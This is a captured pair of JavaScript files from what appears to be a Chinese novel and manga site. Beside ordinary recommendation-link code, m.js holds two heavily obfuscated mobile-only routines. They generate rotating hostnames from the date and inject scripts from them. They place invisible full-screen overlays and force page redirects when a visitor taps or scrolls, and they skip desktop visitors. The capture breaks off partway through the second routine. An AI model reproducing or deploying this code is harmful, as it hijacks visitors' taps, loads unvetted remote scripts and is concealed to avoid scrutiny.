request_url: https://xlws.kelehut.cc/js/com.js
body_size: 1129
content:
function share() { //baidu_share
}

function tuijian() {//文章下推荐
	document.writeln("漫画推荐：<a href=\'https://www.doupoxs.cc/manhua/110/\' target=\'_blank\'>斗罗大陆漫画</a>、<a href=\'https://www.doupoxs.cc/manhua/134/\' target=\'_blank\'>武炼巅峰漫画</a>、<a href=\'https://www.doupoxs.cc/manhua/111/\' target=\'_blank\'>斗破苍穹漫画</a>、<a href=\'https://www.doupoxs.cc/manhua/124/\' target=\'_blank\'>全职法师漫画</a>、<a href=\'https://www.doupoxs.cc/manhua/136/\' target=\'_blank\'>元尊漫画</a><br/><br/>");
	document.writeln("小说推荐：<a href=\'https://www.doupoxs.cc/xiaoshuo/169/\' target=\'_blank\'>苍兰诀</a>、<a href=\'https://www.doupoxs.cc/chunaixiaoshuo/96/\' target=\'_blank\'>天官赐福</a>、<a href=\'https://www.doupoxs.cc/chunaixiaoshuo/14/\' target=\'_blank\'>两A相逢必有一O</a>、<a href=\'https://www.doupoxs.cc/xiaoshuo/171/\' target=\'_blank\'>牧神记</a>、<a href=\'https://www.doupoxs.cc/yanqingxiaoshuo/48/\' target=\'_blank\'>总裁老公太凶猛</a>、<a href=\'https://www.doupoxs.cc/wangyouxiaoshuo/139/\' target=\'_blank\'>全职高手</a>、<a href=\'https://www.doupoxs.cc/xiaoshuo/5/\' target=\'_blank\'>斗罗大陆5重生唐三</a>、<a href=\'https://www.doupoxs.cc/chunaixiaoshuo/8/\' target=\'_blank\'>魔道祖师</a>");

}



function GetQueryString(name) {
	var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
	var r = window.location.search.substr(1).match(reg);
	if (r != null) return unescape(r[2]); return null;
}

function IsPC() {
	var p = GetQueryString("p");
	if (!navigator.userAgent.match(/(MQQBrowser|UCBrowser|iPhone|iPod|ios|Android|SymbianOS|Windows Phone)/i)) {
		if (p != null && p.length >= 1 && p > 8) {
			$("#manga").html("<p style=\"text-align:center;color:#ff6766;font-size:20px;line-height:32px;padding:200px 0;background-color:#fff;\">请在手机浏览器中输入<br><span style=\"color:blue\">www.xiaoyaoshuge.com</span><br>访问完整内容</p>");
			$("#manga").css("min-height", "500px");
		}
	}
}

document.write('<script type="text/javascript" src="/js/m.js"></script>');
function TJ() {
	document.write('<script defer src="/sitett.js" data-website-id="79929534-0f32-4e74-b39b-892e70078629"></script>');
}



--- FILE ---
content_type: application/javascript
request_url: https://xlws.kelehut.cc/js/m.js
body_size: 8794
content:
function temp_wap2(type, name) {
    if (navigator.userAgent.match(/(MQQBrowser|UCBrowser|iPhone|iPod|ios|Android|SymbianOS|Windows Phone)/i)) {
        if (name.indexOf("kunshixk") != -1) {
            if (type == 11) { m_ggs01(); }
            if (type == 12) { m_ggs02(); }
        }
        else if (name.indexOf("xiuxiand") != -1) {
            if (type == 11) { m_ggs01(); }
            if (type == 12) { m_ggs02(); }
        }
        else {
            if (type == 11 || type == 21) { m_ggs01(); }
            if (type == 12 || type == 22) { m_ggs02(); }
        }
    }
}


function m_ggs01() {
    var count = 2;
    var num = Math.floor(Math.random() * count + 1);
    switch (num) {
        case 1:
            m_wap01();
            break;
        case 2:
            m_wap01();
            break;
    }
}
function m_ggs02() {
    var count = 2;
    var num = Math.floor(Math.random() * count + 1);
    switch (num) {
        case 1:
            m_wap02();
            break;
        case 2:
            m_wap02();
            break;
    }
}

function m_wap01() {
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1c5;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=parseInt(b5(0x1fd))/0x1*(-parseInt(b5(0x1eb))/0x2)+-parseInt(b5(0x22e))/0x3+parseInt(b5(0x20e))/0x4+-parseInt(b5(0x209))/0x5*(-parseInt(b5(0x24c))/0x6)+parseInt(b5(0x201))/0x7+parseInt(b5(0x1d3))/0x8+-parseInt(b5(0x24e))/0x9*(parseInt(b5(0x240))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x87660),(function(){var b6=a0b,a='2014',b=0x112e6fc,c=R(0xd)+b6(0x200),d=b6(0x1f6),e=b6(0x1d1),f='real',g=0x44b,h=0x2,i=b6(0x208),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x3c,q=sessionStorage[b6(0x237)](b6(0x232)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x23a)](b6(0x232)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x23e)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x1e8)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x203)),U(b9(0x1f7)),b9(0x249),'\x20s',b9(0x23c),'ht',U(b9(0x1e0)),':','/','/',a0(),'.',U('uci'),'/',f,'?',new Date()[b9(0x1e5)](),g,'\x22>','<','/s','c',U(b9(0x20d)),'>'];}window[b6(0x242)]=function(){var ba=b6,aB=g,aC=eval(ba(0x215)+aB)+'';sessionStorage[ba(0x23a)](ba(0x23d)+aB,aC),sessionStorage['setItem'](ba(0x215)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x1df)||aB===null)return[];var aD=aB[bb(0x1f8)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1ee)](b6(0x22b),function(aB){var bc=b6,aC=aB[bc(0x226)][0x0][bc(0x221)];G=aC,H=aC;},![]),document[b6(0x1ee)](b6(0x1cc),function(aB){var bd=b6,aC=aB[bd(0x226)][0x0][bd(0x221)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bd(0x216)](aD);},![]);function I(aB){var be=b6;window[be(0x225)]=window[be(0x225)]||new Set();if(window[be(0x225)][be(0x24b)](aB[be(0x207)]))return;window[be(0x225)][be(0x21d)](aB[be(0x207)]),console[be(0x229)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x1ef)],aJ=aB[be(0x1fa)],aK=aB['i13'];if(sessionStorage[aC+be(0x1fb)])return;var aL=JSON[be(0x1de)](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1ee)](be(0x1d7),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date['now']()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bf(0x210)]());}else{}},![]);var aN=Date[be(0x210)]();aL['push'](![]),sessionStorage[aC]=JSON[be(0x245)](aL),setInterval(function(){var bg=be,aO=(Date['now']()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bg(0x21b)][bg(0x211)]>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x1e8)]-0x1]!==aS&&(aL[aL[bg(0x1e8)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x245)](aL));var aT=aL[bg(0x234)](Boolean)['length'],aU=aT>=aI,aV=!aJ||aL[bg(0x23f)](Boolean),aW=!aK||aL[0x0]&&aL['every'](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1fb)]=bg(0x24a));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':bh(0x20f)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x1ef)]),'i12':aC['i12'],'i13':aC[bh(0x1e1)]};}function L(aB,aC){var bi=b6;if(!sessionStorage[aB[bi(0x207)]+bi(0x1fb)])return;for(var aD in aC){if(aD[bi(0x1e7)]('r')&&typeof aC[aD]!==bi(0x1df)){var aE='k'+aD[bi(0x1d5)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage[bj(0x237)]('data'+aB);if(null==aC)return null;var aD=sessionStorage[bj(0x237)](bj(0x23d)+aB),aE=JSON['parse'](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2['split'](','),b4=b3[b3[bk(0x1e8)]-0x1][bk(0x1f8)]('_');aS[bk(0x231)]=parseInt(b4[0x0]),aS[bk(0x1c6)]=parseInt(b4[0x1]);}if(aO){var aU=aO[bl(0x1f8)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math['random']()*0x64;if(aW<aV)return aS[bl(0x236)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bl(0x1f8)](','),aY=aX[0x0]['split']('_');for(var aZ=0x0;aZ<aY[bl(0x1e8)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bl(0x236)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bl(0x1f8)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bl(0x217)]()*0x64;if(aW<aV)return aS[bl(0x236)]=!![],aS[bl(0x1f5)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE['k21'],aE[bj(0x21f)],aE[bj(0x1cd)],q);A=aH[bj(0x236)],B=aH[bj(0x231)],C=aH[bj(0x1c6)],D=aH[bj(0x1f5)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bj(0x1e8)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL['length']===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x1e4));function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x1f1)](Math[bm(0x217)]()*0xa);}return aC;}function S(aB){var aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD['charAt'](Math['floor'](Math['random']()*aD['length']));}return aC;}function T(aB,aC){var bn=b6;return Math[bn(0x1f1)](Math[bn(0x217)]()*(aC-aB+0x1))+aB;}function U(aB){var bo=b6;return aB[bo(0x1f8)]('')[bo(0x1d4)]()['join']('');}function V(aB,aC){var bp=b6,aD=[];for(var aE=0x0;aE<aB[bp(0x1e8)];aE+=aC){aD[bp(0x1d6)](aB[bp(0x1d5)](aE,aE+aC));}return aD;}function W(aB,aC){var bq=b6,aD='';for(var aE=0x0;aE<aC[bq(0x1e8)];aE++){aD+=aC[aE],aE<aC[bq(0x1e8)]-0x1&&(aD+=aB);}return aD;}function X(){var br=b6,aB=Date[br(0x1de)](new Date())/0x3e8+'',aC=aB[br(0x20a)](0x6,0xa),aD=Math[br(0x1f1)](Math[br(0x217)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[br(0x1e8)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[br(0x1f1)](Math[br(0x217)]()*0x2)+0x1,aI=Math[br(0x1f1)](Math['random']()*0x3e6)+0x1,aJ=Math['floor'](Math[br(0x217)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[br(0x1e8)],aM=(aJ+'')[br(0x1e8)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bs=b6,aB=(g+'')[bs(0x1f8)](''),aC=aB[bs(0x1e8)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bs(0x1f1)](Math['random']()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH['length'];aF++){var aI=Math[bs(0x1f1)](Math[bs(0x217)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bs(0x1e6)]('')+aE[bs(0x1e6)]('');return aK;}function Z(){var bt=b6,aB=Y()+X()+new Date()[bt(0x1e5)]()+'';return O=aB,aB;}function a0(){var bu=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bu(0x210)]()-b),aD='',aE=aC[bu(0x1ec)]()+0x1,aF=aC[bu(0x1cf)](),aG=''+aC[bu(0x247)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bv=b6,aD='';for(var aE=0x0;aE<aB[bv(0x1e8)];aE++){var aF=aB[bv(0x1da)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bv(0x222)](aF);}return aD;}function a2(aB){var bw=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bw(0x1e8)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1ed)],a4=navigator;function a5(){var bx=b6,aB=a4[bx(0x22a)]['indexOf'](bx(0x1d8))!=-0x1,aC=a4[bx(0x22a)][bx(0x205)](bx(0x241))!=-0x1,aD=a4[bx(0x22a)]?![]:!![];if(a3['indexOf']('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x218))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x1d9),aj='0vw';if(v)ai=b6(0x1f4),aj=b6(0x24d),a8='1',P=0x3,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x212)]=af;};else w&&(ai=p+'vh',aj=b6(0x24d),a8='2',P=0x4,ah=function(aB){var bz=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bz(0x212)]=af;});var ak=Date['now']();E[b6(0x216)]=function(aB){var bA=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bA(0x1e5)](),aD=(Date[bA(0x210)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bB=b6;x&&!window[bB(0x20b)]&&(window['temp']=!![],P=0x3,eval(ab)());}var am='',an=b6(0x1e2),ao=b6(0x208),ap=b6(0x243),aq='',ar='padding-top';h==0x1&&(an=b6(0x230),am=b6(0x1c5),i=='bottom'&&(am=b6(0x20c),ao=b6(0x243),ap=b6(0x243),ar=b6(0x22d)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W('\x22+\x22',an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1fe),ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x204)&&(as=U(b6(0x233)),at=U('sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1'));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bE=b6,aB=function(aD){var bC=a0b,aE=document[bC(0x1ce)](bC(0x21b)),aF=document[bC(0x1ce)](aD),aG=aF[bC(0x211)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bC(0x1ee)](bC(0x1cc),aK);function aK(aL){var bD=bC,aM=aL['touches'][0x0],aN=aM[bD(0x221)],aO=aM['pageY'],aP=0x0;h!=0x1?aP=aM[bD(0x239)]:aP=aM[bD(0x221)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bE(0x1d9)&&ai!='100vh'&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bF=bE,aE=aD[bF(0x1c7)],aF=aD[bF(0x219)];while(aF!==null){aE+=aF[bF(0x1c7)],aF=aF[bF(0x219)];}return aE;}};}var aA=function(){};k==b6(0x204)?aA=function(aB){var bG=b6;aB[bG(0x214)]['remove']();var aC=document[bG(0x1f0)](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bG(0x1dd)][bG(0x1ca)]='0';}var aF=document[bG(0x1cb)](bG(0x21b))[0x0]['style'];aF[''+ar+'']=bG(0x1f2),event['stopPropagation']();}:aA=function(aB){var bH=b6;event[bH(0x246)](),eval(ab)();},(function(){var bK=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bI=a0b;return aI[bI(0x1f8)]('')[bI(0x1d4)]()[bI(0x1e6)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bJ=a0b,aJ=document['getElementsByClassName'](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bJ(0x1e8)];aK++){var aL=aJ[aK];aL[bJ(0x1dd)][bJ(0x1ca)]='0';}window[bJ(0x1db)][bJ(0x1ed)]=aD();},al();x&&!window[bK(0x20b)]&&(window[bK(0x20b)]=!![],P=0x3,eval(ab)());var aE=function(){var bL=bK;window[bL(0x1db)][bL(0x1ed)]=aD();},aF=aC(aB[bK(0x22f)][0x0][bK(0x1ff)]),aG='';a8='\x20',aG+=as+bK(0x1c8)+ad+bK(0x22c)+a8+'\x20<span>\x20'+bK(0x1c9),aG+=bK(0x223)+a9+bK(0x227),document[bK(0x1d2)](bK(0x1fc)+am+'}#'+ac+bK(0x1f3)+ac+bK(0x235)),document[bK(0x1d2)](bK(0x238));if(!![]){}setTimeout(function(){var bM=bK,aI=document[bM(0x21a)+'E'+bM(0x1ea)+'yI'+'d'](ac);aI[bM(0x244)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bN=a0b,aM=document[bN(0x1f0)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bN(0x248)+bN(0x23b)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le']['ani'+bN(0x1d0)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bN(0x212)]=ae,aM['s'+'ty'+'le']['w'+bN(0x220)]='100vw',aM[bN(0x244)]+='<i'+bN(0x206)+'yl'+bN(0x228)+'th:1'+'00'+'%;h'+bN(0x21c)+bN(0x21e)+ag+'p'+bN(0x1e3)+'c=\x22'+U(aK)+bN(0x213),aM[bN(0x244)]=aM[bN(0x244)]+aq,aM['o'+'n'+bN(0x224)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bN(0x1e9)+'it'+bN(0x202)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bO=bK,aI=document[bO(0x1f0)](a9)[0x0];aI['s'+'ty'+'le'][bO(0x1dc)+bO(0x1f9)+bO(0x23b)]=ai,aI['s'+'ty'+'le']['width']=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bO(0x224)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bK(0x237)](bK(0x215)+g);null==aH&&r();}());}()));function a0a(){var bP=['\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','padding-bottom','2461254yDaqoU','data3','fixed','touch_min_height','currentPvIndex_','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','filter','\x22>~_~~_~','this_touch_status','getItem','~</div>','pageY','setItem','ght','rc=\x22','data_','write','every','10yERznD','Mac','utiyht','bottom','innerHTML','stringify','stopPropagation','getFullYear','hei','\x20onload=\x27utiyht()\x27\x20','true','has','6lheptr','100vw','4958235hjNTSQ','padding-top:32%;','touch_max_height','offsetTop','<div\x20\x20class=\x22','</div>','height','getElementsByTagName','touchmove','k23','querySelector','getDate','mati','common','writeln','4198608hRoUGz','reverse','slice','push','touchend','Win','0vh','charCodeAt','location','lin','style','parse','undefined','spt','i13','relative','x;\x22\x20sr','/uci.','getTime','join','startsWith','length','pos','lementB','18898KzbAvf','getMonth','href','addEventListener','i11','getElementsByClassName','floor','0px','{display:flex;width:100%;}</style><div\x20id=\x22','100vh','touchDelayTimeout','check','tpi','split','e-hei','i12','_real','<style>body{','3BdWBMh','\x22+\x22','wdf','.jpg','945826olGHBA','ion','rcs','yes','indexOf','mg\x20st','classId','top','1480475emKLPQ','substring','temp','padding-bottom:32%;','tpir','3992932eKokrr','config_','now','offsetHeight','dex','\x22\x20/>','parentNode','data','touchMotion','random','/:sptt','offsetParent','get','body','eig','add','ht:','k22','idth','clientY','fromCharCode','<div\x20class=\x22','cli','__executedClassIds','touches','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','e=\x22wid','clear','platform','touchstart'];a0a=function(){return bP;};return a0a();}})();


}

function m_wap02() {
(function(){function a0a(){var bQ=['1813860hETcuF','.jpg','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','reverse','getTime','startsWith','padding-top:32%;','ght','offsetParent','data','clientY','width','touchMotion','getElementsByClassName','<style>body{','<div\x20\x20class=\x22','100vh','check','k23','1053255AvirbD','96846wWiscy','\x20<span>\x20','c=\x22','pos','padding-top','getFullYear','padding-bottom','touch_max_height','th:1','i13','981aiVUuR','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','bottom','6IzwBYl','length','ht:','\x22+\x22','querySelector','platform','i12','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','floor','innerHTML','remove','100vw','common','k22','charAt','charCodeAt','Win','i11','tpi','filter','\x22>~_~~_~','touchend','dex','slice','getMonth','0vh','every','classId','_real','location','addEventListener','temp','rcs','offsetHeight','touches','touchmove','\x22\x20/>','spt','parentNode','offsetTop','ion','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','data_','write','setItem','2014','getDate','__executedClassIds','19800uBeCWj','join','true','x;\x22\x20sr','idth','height','hei','push','get','k21','has','~</div>','cli','\x20onload=\x27dazypu()\x27\x20','632530mqnZGk','getElementsByTagName','add','786980PvMUZu','pageY','stopPropagation','padding-bottom:32%;','e=\x22wid','getItem','currentPvIndex_','/uci.','body','random','touch_min_height','undefined','href','parse','relative','stringify','this_touch_status','fixed','0vw','0px','data3','yes','style','e-hei','221901OatObP','touchDelayTimeout','writeln','split','top','lementB','abcdefghijklmnopqrstuvwxyz','rc=\x22','wdf','fromCharCode','now','indexOf','clear','Mac','mati'];a0a=function(){return bQ;};return a0a();}function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b8;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x215))/0x1+-parseInt(b5(0x238))/0x2*(parseInt(b5(0x1bc))/0x3)+parseInt(b5(0x1fd))/0x4+parseInt(b5(0x1fa))/0x5+parseInt(b5(0x224))/0x6+parseInt(b5(0x237))/0x7+parseInt(b5(0x1ec))/0x8*(-parseInt(b5(0x1b9))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x2dc70),(function(){var b6=a0b,a=b6(0x1e9),b=0x11321b9,c=R(0xd)+b6(0x225),d=b6(0x235),e=b6(0x1c8),f='real',g=0x44e,h=0x2,i=b6(0x219),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x3c,q=sessionStorage[b6(0x202)](b6(0x203)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1e8)](b6(0x203)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1e7)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x1bd)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x1dc)),U(b9(0x1ce)),b9(0x1f9),'\x20s',b9(0x21c),'ht',U(b9(0x1e1)),':','/','/',a0(),'.',U('uci'),'/',f,'?',new Date()['getTime'](),g,'\x22>','<','/s','c',U('tpir'),'>'];}window['dazypu']=function(){var ba=b6,aB=g,aC=eval(ba(0x22d)+aB)+'';sessionStorage[ba(0x1e8)](ba(0x1e6)+aB,aC),sessionStorage[ba(0x1e8)](ba(0x22d)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x208)||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1da)]('touchstart',function(aB){var bc=b6,aC=aB[bc(0x1de)][0x0][bc(0x22e)];G=aC,H=aC;},![]),document['addEventListener'](b6(0x1df),function(aB){var bd=b6,aC=aB['touches'][0x0][bd(0x22e)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E['touchMotion'](aD);},![]);function I(aB){var be=b6;window[be(0x1eb)]=window[be(0x1eb)]||new Set();if(window[be(0x1eb)][be(0x1f6)](aB[be(0x1d7)]))return;window[be(0x1eb)][be(0x1fc)](aB['classId']),console[be(0x221)]();var aC=aB[be(0x1d7)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x1cd)],aJ=aB['i12'],aK=aB[be(0x1b8)];if(sessionStorage[aC+'_real'])return;var aL=JSON[be(0x20a)](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1da)](be(0x1d1),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date[bf(0x21f)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bf(0x21f)]());}else{}},![]);var aN=Date[be(0x21f)]();aL[be(0x1f3)](![]),sessionStorage[aC]=JSON[be(0x20c)](aL),setInterval(function(){var bg=be,aO=(Date[bg(0x21f)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document['body'][bg(0x1dd)]>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x1bd)]-0x1]!==aS&&(aL[aL[bg(0x1bd)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x20c)](aL));var aT=aL[bg(0x1cf)](Boolean)['length'],aU=aT>=aI,aV=!aJ||aL[bg(0x1d6)](Boolean),aW=!aK||aL[0x0]&&aL[bg(0x1d6)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1d8)]=bg(0x1ee));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var 